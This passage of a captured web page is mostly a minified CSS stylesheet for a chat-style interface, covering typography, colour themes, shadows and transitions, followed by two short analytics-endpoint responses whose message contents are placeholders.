)}.text-xl-display{font-size:28px;line-height:var(--tw-leading,32px);font-weight:var(--tw-font-weight,400)}.text-xs-body{font-size:12px;line-height:var(--tw-leading,16px);font-weight:var(--tw-font-weight,400)}.text-xs-caption{font-size:14px;line-height:var(--tw-leading,20px);font-weight:var(--tw-font-weight,400)}.text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.text-9xl{font-size:var(--text-9xl);line-height:var(--tw-leading,var(--text-9xl--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.leading-3{--tw-leading: 12px ;line-height:12px}.leading-3\.5{--tw-leading: 14px ;line-height:14px}.leading-4\.5{--tw-leading: 18px ;line-height:18px}.leading-5\.5{--tw-leading: 22px ;line-height:22px}.leading-xl{--tw-leading:20px;line-height:20px}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.tracking-tight{--tw-tracking:var(--tracking-tight);letter-spacing:var(--tracking-tight)}.text-wrap{text-wrap:wrap}.break-words{overflow-wrap:break-word}.break-all{word-break:break-all}.hyphens-auto{-webkit-hyphens:auto;hyphens:auto}.whitespace-normal{white-space:normal}.whitespace-pre-wrap{white-space:pre-wrap}.text-\(--accent\),.text-\(color\:--accent\){color:var(--accent)}.text-foreground-1{color:var(--foreground-1)}.text-foreground-1-contrast{color:var(--foreground-1-contrast)}.text-foreground-2{color:var(--foreground-2)}.text-foreground-3{color:var(--foreground-3)}.text-foreground-4{color:var(--foreground-4)}.text-foreground-disabled{color:var(--foreground-disabled)}.text-foreground-inverted-disabled{color:var(--foreground-inverted-disabled)}.text-gray-500{color:var(--color-gray-500)}.text-gray-700{color:var(--color-gray-700)}.text-insight-foreground-blue{color:#0f6cbd}.text-red-600{color:var(--color-red-600)}.text-success-foreground{color:var(--success-foreground)}.text-white{color:var(--color-white)}.italic{font-style:italic}.line-through{text-decoration-line:line-through}.underline{text-decoration-line:underline}.opacity-0{opacity:0}.opacity-20{opacity:.2}.opacity-30{opacity:.3}.opacity-60{opacity:.6}.opacity-100{opacity:1}.shadow{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px var(--tw-shadow-color,#00000040);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-large{--tw-shadow:0 16px 24px 0 var(--tw-shadow-color,#0000001f);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-medium{--tw-shadow:0 6px 12px 0 var(--tw-shadow-color,#00000014);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.outline-hidden{--tw-outline-style:none;outline-style:none}@media (forced-colors:active){.outline-hidden{outline-offset:2px;outline:2px solid #0000}}.outline-1{outline-style:var(--tw-outline-style);outline-width:1px}.outline-2{outline-style:var(--tw-outline-style);outline-width:2px}.outline-offset-2{outline-offset:2px}.outline-foreground-1-contrast{outline-color:var(--foreground-1-contrast)}.outline-stroke-1{outline-color:var(--stroke-1)}.blur{--tw-blur:blur(8px);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.blur-3xl{--tw-blur:blur(var(--blur-3xl));filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.filter{filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.backdrop-blur-2xl{--tw-backdrop-blur:blur(var(--blur-2xl));-webkit-backdrop-filter:var(--tw-backdrop-blur,)var(--tw-backdrop-brightness,)var(--tw-backdrop-contrast,)var(--tw-backdrop-grayscale,)var(--tw-backdrop-hue-rotate,)var(--tw-backdrop-invert,)var(--tw-backdrop-opacity,)var(--tw-backdrop-saturate,)var(--tw-backdrop-sepia,);backdrop-filter:var(--tw-backdrop-blur,)var(--tw-backdrop-brightness,)var(--tw-backdrop-contrast,)var(--tw-backdrop-grayscale,)var(--tw-backdrop-hue-rotate,)var(--tw-backdrop-invert,)var(--tw-backdrop-opacity,)var(--tw-backdrop-saturate,)var(--tw-backdrop-sepia,)}.backdrop-blur-lg{--tw-backdrop-blur:blur(60px);-webkit-backdrop-filter:var(--tw-backdrop-blur,)var(--tw-backdrop-brightness,)var(--tw-backdrop-contrast,)var(--tw-backdrop-grayscale,)var(--tw-backdrop-hue-rotate,)var(--tw-backdrop-invert,)var(--tw-backdrop-opacity,)var(--tw-backdrop-saturate,)var(--tw-backdrop-sepia,);backdrop-filter:var(--tw-backdrop-blur,)var(--tw-backdrop-brightness,)var(--tw-backdrop-contrast,)var(--tw-backdrop-grayscale,)var(--tw-backdrop-hue-rotate,)var(--tw-backdrop-invert,)var(--tw-backdrop-opacity,)var(--tw-backdrop-saturate,)var(--tw-backdrop-sepia,)}.backdrop-blur-md{--tw-backdrop-blur:blur(30px);-webkit-backdrop-filter:var(--tw-backdrop-blur,)var(--tw-backdrop-brightness,)var(--tw-backdrop-contrast,)var(--tw-backdrop-grayscale,)var(--tw-backdrop-hue-rotate,)var(--tw-backdrop-invert,)var(--tw-backdrop-opacity,)var(--tw-backdrop-saturate,)var(--tw-backdrop-sepia,);backdrop-filter:var(--tw-backdrop-blur,)var(--tw-backdrop-brightness,)var(--tw-backdrop-contrast,)var(--tw-backdrop-grayscale,)var(--tw-backdrop-hue-rotate,)var(--tw-backdrop-invert,)var(--tw-backdrop-opacity,)var(--tw-backdrop-saturate,)var(--tw-backdrop-sepia,)}.backdrop-blur-sm{--tw-backdrop-blur:blur(var(--blur-sm));-webkit-backdrop-filter:var(--tw-backdrop-blur,)var(--tw-backdrop-brightness,)var(--tw-backdrop-contrast,)var(--tw-backdrop-grayscale,)var(--tw-backdrop-hue-rotate,)var(--tw-backdrop-invert,)var(--tw-backdrop-opacity,)var(--tw-backdrop-saturate,)var(--tw-backdrop-sepia,);backdrop-filter:var(--tw-backdrop-blur,)var(--tw-backdrop-brightness,)var(--tw-backdrop-contrast,)var(--tw-backdrop-grayscale,)var(--tw-backdrop-hue-rotate,)var(--tw-backdrop-invert,)var(--tw-backdrop-opacity,)var(--tw-backdrop-saturate,)var(--tw-backdrop-sepia,)}.backdrop-opacity-10{--tw-backdrop-opacity:opacity(10%);-webkit-backdrop-filter:var(--tw-backdrop-blur,)var(--tw-backdrop-brightness,)var(--tw-backdrop-contrast,)var(--tw-backdrop-grayscale,)var(--tw-backdrop-hue-rotate,)var(--tw-backdrop-invert,)var(--tw-backdrop-opacity,)var(--tw-backdrop-saturate,)var(--tw-backdrop-sepia,);backdrop-filter:var(--tw-backdrop-blur,)var(--tw-backdrop-brightness,)var(--tw-backdrop-contrast,)var(--tw-backdrop-grayscale,)var(--tw-backdrop-hue-rotate,)var(--tw-backdrop-invert,)var(--tw-backdrop-opacity,)var(--tw-backdrop-saturate,)var(--tw-backdrop-sepia,)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-colors{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-opacity{transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.duration-50{--tw-duration:50ms;transition-duration:50ms}.duration-200{--tw-duration:.2s;transition-duration:.2s}.duration-300{--tw-duration:.3s;transition-duration:.3s}.ease-in{--tw-ease:var(--ease-in);transition-timing-function:var(--ease-in)}.ease-in-out{--tw-ease:var(--ease-in-out);transition-timing-function:var(--ease-in-out)}.ease-out{--tw-ease:var(--ease-out);transition-timing-function:var(--ease-out)}.will-change-scroll{will-change:scroll-position}.no-user-select{-webkit-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.select-none{-webkit-user-select:none;user-select:none}.not-last\:border-r-1:not(:last-child){border-right-style:var(--tw-border-style);border-right-width:1px}.not-last\:border-b-1:not(:last-child){border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.peer-focus-visible\:outline-1:is(:where(.peer):focus-visible~*){outline-style:var(--tw-outline-style);outline-width:1px}.peer-focus-visible\:outline-background-1-contrast:is(:where(.peer):focus-visible~*){outline-color:var(--background-1-contrast)}.placeholder\:overflow-hidden::placeholder{overflow:hidden}.placeholder\:text-ellipsis::placeholder{text-overflow:ellipsis}.placeholder\:whitespace-nowrap::placeholder{white-space:nowrap}.placeholder\:text-foreground-3::placeholder{color:var(--foreground-3)}.first\:pt-0:first-child{padding-top:0}.last\:pb-0:last-child{padding-bottom:0}.hover\:border-stroke-1-hover:hover{border-color:var(--stroke-1-hover)}.hover\:bg-\(--accent\)\/80:hover{background-color:var(--accent)}@supports (color:color-mix(in lab,red,red)){.hover\:bg-\(--accent\)\/80:hover{background-color:color-mix(in oklab,var(--accent)80%,transparent)}}.hover\:bg-background-1:hover{background-color:var(--background-1)}.hover\:bg-background-1-hover:hover{background-color:var(--background-1-hover)}.hover\:bg-background-2:hover{background-color:var(--background-2)}.hover\:bg-background-5-hover:hover{background-color:var(--background-5-hover)}.hover\:bg-blue-700:hover{background-color:var(--color-blue-700)}.hover\:bg-foreground-2:hover{background-color:var(--foreground-2)}.hover\:bg-gray-300:hover{background-color:var(--color-gray-300)}.hover\:bg-white\/80:hover{background-color:#fffc}@supports (color:color-mix(in lab,red,red)){.hover\:bg-white\/80:hover{background-color:color-mix(in oklab,var(--color-white)80%,transparent)}}.hover\:opacity-75:hover{opacity:.75}.active\:border-stroke-1-pressed:active{border-color:var(--stroke-1-pressed)}.active\:bg-\(--accent\)\/60:active{background-color:var(--accent)}@supports (color:color-mix(in lab,red,red)){.active\:bg-\(--accent\)\/60:active{background-color:color-mix(in oklab,var(--accent)60%,transparent)}}.active\:bg-background-1-pressed:active{background-color:var(--background-1-pressed)}.active\:bg-background-5-pressed:active{background-color:var(--background-5-pressed)}.active\:bg-foreground-3:active{background-color:var(--foreground-3)}.active\:bg-white:active{background-color:var(--color-white)}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:bg-gray-300:disabled{background-color:var(--color-gray-300)}@media (min-width:640px){.sm\:flex-row{flex-direction:row}.sm\:text-base-body{font-size:17px;line-height:var(--tw-leading,26px);font-weight:var(--tw-font-weight,400)}.sm\:placeholder\:overflow-hidden::placeholder{overflow:hidden}.sm\:placeholder\:text-ellipsis::placeholder{text-overflow:ellipsis}.sm\:placeholder\:whitespace-nowrap::placeholder{white-space:nowrap}}@media (min-width:768px){.md\:-mt-5{margin-top:-20px}.md\:mt-0\.25{margin-top:1px}.md\:size-14{width:56px;height:56px}.md\:max-h-full{max-height:100%}.md\:w-100{width:400px}.md\:w-\[320px\]{width:320px}.md\:w-auto{width:auto}.md\:w-fit{width:fit-content}.md\:gap-5{gap:20px}.md\:gap-10{gap:40px}.md\:gap-xl{gap:20px}.md\:p-xxl{padding:24px}.md\:px-10{padding-inline:40px}.md\:px-50{padding-inline:200px}.md\:pt-10{padding-top:40px}.md\:pt-20{padding-top:80px}.md\:text-2xs-attribution{font-size:12px;line-height:var(--tw-leading,16px);font-weight:var(--tw-font-weight,400)}}@container panel (min-width:100px){.\@\[100px\]\/panel\:block{display:block}.\@\[100px\]\/panel\:size-14{width:56px;height:56px}}@container panel (min-width:220px){.\@\[220px\]\/panel\:size-18\.5{width:74px;height:74px}}@container panel (min-width:300px){.\@\[300px\]\/panel\:p-xxxl{padding:32px}}@media (prefers-color-scheme:dark){.dark\:border-\(--accent-dark\){border-color:var(--accent-dark)}.dark\:border-stroke-3{border-color:var(--stroke-3)}.dark\:bg-\(--accent-dark\),.dark\:bg-\(--accent-dark\)\/10{background-color:var(--accent-dark)}@supports (color:color-mix(in lab,red,red)){.dark\:bg-\(--accent-dark\)\/10{background-color:color-mix(in oklab,var(--accent-dark)10%,transparent)}}.dark\:bg-\(color\:--accent-dark\){background-color:var(--accent-dark)}.dark\:bg-background-1-hover{background-color:var(--background-1-hover)}.dark\:bg-black\/40{background-color:#0006}@supports (color:color-mix(in lab,red,red)){.dark\:bg-black\/40{background-color:color-mix(in oklab,var(--color-black)40%,transparent)}}.dark\:bg-black\/80{background-color:#000c}@supports (color:color-mix(in lab,red,red)){.dark\:bg-black\/80{background-color:color-mix(in oklab,var(--color-black)80%,transparent)}}.dark\:bg-white{background-color:var(--color-white)}.dark\:text-\(--accent-dark\),.dark\:text-\(color\:--accent-dark\){color:var(--accent-dark)}.dark\:text-foreground-1-contrast{color:var(--foreground-1-contrast)}.dark\:text-white{color:var(--color-white)}.hover\:dark\:bg-\(--accent-dark\)\/80:hover{background-color:var(--accent-dark)}@supports (color:color-mix(in lab,red,red)){.hover\:dark\:bg-\(--accent-dark\)\/80:hover{background-color:color-mix(in oklab,var(--accent-dark)80%,transparent)}}.hover\:dark\:bg-black\/60:hover{background-color:#0009}@supports (color:color-mix(in lab,red,red)){.hover\:dark\:bg-black\/60:hover{background-color:color-mix(in oklab,var(--color-black)60%,transparent)}}.dark\:focus-visible\:\!ring-black:focus-visible{--tw-ring-color:var(--color-black)!important}.active\:dark\:bg-\(--accent-dark\)\/60:active{background-color:var(--accent-dark)}@supports (color:color-mix(in lab,red,red)){.active\:dark\:bg-\(--accent-dark\)\/60:active{background-color:color-mix(in oklab,var(--accent-dark)60%,transparent)}}.active\:dark\:bg-black\/80:active{background-color:#000c}@supports (color:color-mix(in lab,red,red)){.active\:dark\:bg-black\/80:active{background-color:color-mix(in oklab,var(--color-black)80%,transparent)}}}@media (forced-colors:active){.forced-colors\:\!border-\[Highlight\]{border-color:highlight!important}.forced-colors\:\!bg-\[Highlight\]{background-color:highlight!important}}.\[\&\>tr\]\:border-t-1>tr{border-top-style:var(--tw-border-style);border-top-width:1px}.\[\&\>tr\]\:border-stroke-2>tr{border-color:var(--stroke-2)}.no-scrollbar::-webkit-scrollbar{display:none}.no-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.drawer-content{-webkit-overflow-scrolling:touch;overscroll-behavior:contain}}:host,:root{--danger-foreground:#c50f1f;--danger-background:#c50f1f;--foreground-1:#242424;--foreground-1-hover:#242424;--foreground-1-pressed:#242424;--foreground-1-selected:#242424;--foreground-1-contrast:#fff;--foreground-1-hover-contrast:#fff;--foreground-1-pressed-contrast:#fff;--foreground-1-selected-contrast:#fff;--foreground-2:#424242;--foreground-2-hover:#242424;--foreground-2-pressed:#242424;--foreground-2-selected:#242424;--foreground-2-contrast:#d6d6d6;--foreground-2-hover-contrast:#fff;--foreground-2-pressed-contrast:#fff;--foreground-2-selected-contrast:#fff;--foreground-3:#616161;--foreground-3-hover:#424242;--foreground-3-pressed:#424242;--foreground-3-selected:#424242;--foreground-4:#707070;--foreground-disabled:#bdbdbd;--foreground-inverted:#fff;--foreground-inverted-disabled:#fff6;--background-1:#fff;--background-1-hover:#f5f5f5;--background-1-pressed:#e0e0e0;--background-1-selected:#ebebeb;--background-1-contrast:#292929;--background-1-contrast-hover:#3d3d3d;--background-1-contrast-pressed:#1f1f1f;--background-1-contrast-selected:#383838;--background-2:#fafafa;--background-2-hover:#f0f0f0;--background-2-pressed:#dbdbdb;--background-2-selected:#e6e6e6;--background-3:#f5f5f5;--background-3-hover:#ebebeb;--background-3-pressed:#d6d6d6;--background-3-selected:#e0e0e0;--background-4:#f0f0f0;--background-4-hover:#fafafa;--background-4-pressed:#f5f5f5;--background-4-selected:#fff;--background-5:#ebebeb;--background-5-hover:#f5f5f5;--background-5-pressed:#f0f0f0;--background-5-selected:#fafafa;--background-stencil:#e6e6e6;--stroke-1:#d1d1d1;--stroke-1-hover:#c7c7c7;--stroke-1-pressed:#b2b2b2;--stroke-1-selected:#bdbdbd;--stroke-2:#e0e0e0;--stroke-3:#f0f0f0;--stroke-disabled:#e0e0e0;--stroke-focus-1:#fff;--stroke-focus-2:#000;--error-foreground:#b10e1c;--success-foreground:#0e700e;--red-background-2:#f1bbbc}@media (prefers-color-scheme:dark){:host,:root{--danger-foreground:#dc626d;--danger-background:#c50f1f;--foreground-1:#fff;--foreground-1-hover:#fff;--foreground-1-pressed:#fff;--foreground-1-selected:#fff;--foreground-1-contrast:#242424;--foreground-1-hover-contrast:#242424;--foreground-1-pressed-contrast:#242424;--foreground-1-selected-contrast:#242424;--foreground-2:#d6d6d6;--foreground-2-hover:#fff;--foreground-2-pressed:#fff;--foreground-2-selected:#fff;--foreground-2-contrast:#424242;--foreground-2-hover-contrast:#242424;--foreground-2-pressed-contrast:#242424;--foreground-2-selected-contrast:#242424;--foreground-3:#adadad;--foreground-3-hover:#d6d6d6;--foreground-3-pressed:#d6d6d6;--foreground-3-selected:#d6d6d6;--foreground-4:#999;--foreground-disabled:#5c5c5c;--foreground-inverted:#242424;--foreground-inverted-disabled:#0004;--background-1:#292929;--background-1-hover:#3d3d3d;--background-1-pressed:#1f1f1f;--background-1-selected:#383838;--background-1-contrast:#fff;--background-1-contrast-hover:#f5f5f5;--background-1-contrast-pressed:#e0e0e0;--background-1-contrast-selected:#ebebeb;--background-2:#1f1f1f;--background-2-hover:#333;--background-2-pressed:#141414;--background-2-selected:#2e2e2e;--background-3:#141414;--background-3-hover:#292929;--background-3-pressed:#0a0a0a;--background-3-selected:#242424;--background-4:#0a0a0a;--background-4-hover:#1f1f1f;--background-4-pressed:#000;--background-4-selected:#1a1a1a;--background-5:#000;--background-5-hover:#141414;--background-5-pressed:#050505;--background-5-selected:#0f0f0f;--background-stencil:#575757;--stroke-1:#666;--stroke-1-hover:#757575;--stroke-1-pressed:#6b6b6b;--stroke-1-selected:#707070;--stroke-2:#525252;--stroke-3:#3d3d3d;--stroke-disabled:#424242;--stroke-focus-1:#000;--stroke-focus-2:#fff;--error-foreground:#dc626d;--success-foreground:#54b052;--red-background-2:#751d1f}}@keyframes loading-shimmer{0%{background-position:0%;background-size:200% 200%}50%{background-position:100%;background-size:200% 200%}to{background-position:0%;background-size:200% 200%}}:host{all:initial;overscroll-behavior:none;--tw-border-style:solid;--tw-font-weight:initial;--tw-tracking:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--vh:1vh;height:100%;font-size:16px!important}#root{min-width:100px;max-height:100vh;font-size:16px;display:flex}*{box-sizing:border-box}button:disabled{opacity:.5;pointer-events:none}:is(button,[tabindex="0"]):focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(1px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--background-1-contrast);--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color);--tw-outline-style:none;outline-style:none}svg.chevron-up{transform:rotate(0)}svg.chevron-right{transform:rotate(90deg)}svg.chevron-down{transform:rotate(180deg)}svg.chevron-left{transform:rotate(270deg)}.icon path,circle{fill:currentColor}.flex-center{justify-content:center;align-items:center;display:flex}.chat-card{background-color:var(--background-1);border:.5px solid var(--stroke-1);border-radius:20px;padding:12px;box-shadow:0 6px 12px #00000014}.bg-edge-gradient{background-image:linear-gradient(to bottom,var(--color-background-2)0%,var(--color-background-2)44%,transparent 100%)}.composer-edge-gradient{background-image:linear-gradient(to top,var(--color-background-2)0%,var(--color-background-2)55%,transparent 100%)}.composer-edge-gradient-fre{background-image:linear-gradient(to top,var(--color-background-2)0%,var(--color-background-2)85%,transparent 100%)}.scrollable-container-gradient-left{background-image:linear-gradient(to right,var(--color-background-2)0%,transparent 100%)}.scrollable-container-gradient-right{background-image:linear-gradient(to left,var(--color-background-2)0%,transparent 100%)}.bg-left-right-shimmer-gradient{background-image:linear-gradient(90deg,#0d91e11a,#8c48ff1a,#0d91e11a)}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-scroll-snap-strictness{syntax:"*";inherits:false;initial-value:proximity}@property --tw-space-x-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-backdrop-blur{syntax:"*";inherits:false}@property --tw-backdrop-brightness{syntax:"*";inherits:false}@property --tw-backdrop-contrast{syntax:"*";inherits:false}@property --tw-backdrop-grayscale{syntax:"*";inherits:false}@property --tw-backdrop-hue-rotate{syntax:"*";inherits:false}@property --tw-backdrop-invert{syntax:"*";inherits:false}@property --tw-backdrop-opacity{syntax:"*";inherits:false}@property --tw-backdrop-saturate{syntax:"*";inherits:false}@property --tw-backdrop-sepia{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@keyframes pulse{50%{opacity:.5}}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://l.clarity.ms/collect
body_size: 491
content:
SIGNAL [{"type":"AgentNudge","message":"[base64]"}]

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://l.clarity.ms/collect
body_size: 495
content:
SIGNAL [{"type":"AgentNudge","message":"[base64]"}]